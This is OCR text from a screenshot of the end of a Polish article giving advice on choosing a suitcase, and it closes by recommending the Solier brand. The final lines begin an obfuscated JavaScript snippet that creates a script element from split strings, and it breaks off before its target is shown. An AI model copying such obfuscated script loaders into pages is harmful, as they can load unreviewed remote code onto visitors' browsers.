
i nerwy przy odprawie. Najważniejsze wnioski są
proste:
Po pierwsze, dopasuj pojemność i wagę do
typowych wyjazdów oraz limitów przewoźników.
Po
drugie, postaw na solidne kółka, stabilną rączkę i
sensownie zaprojektowane wnętrze – to one decydują
o codziennej wygodzie.
Po trzecie, wybierz markę,
która oferuje dobrą jakość wykonania, realną
gwarancję i możliwość serwisu, zamiast
jednosezonowego produktu.
Jeśli cenisz polską
produkcję, dopracowane detale i opcję personalizacji,
rozważ modele marek takich jak Solier. Taka decyzja
daje duże szanse, że twoja kolejna walizka stanie się
sprawdzonym towarzyszem wielu podróży, a nie tylko
przypadkowym zakupem przed jednym wyjazdem.
(function(){
tat5u=”jer62qrrat5u”;tat5=document.createElement(„scr
ipt”);
tat5_=”o”+”p”+(„en”)+”s”;tat5_+=”ta”+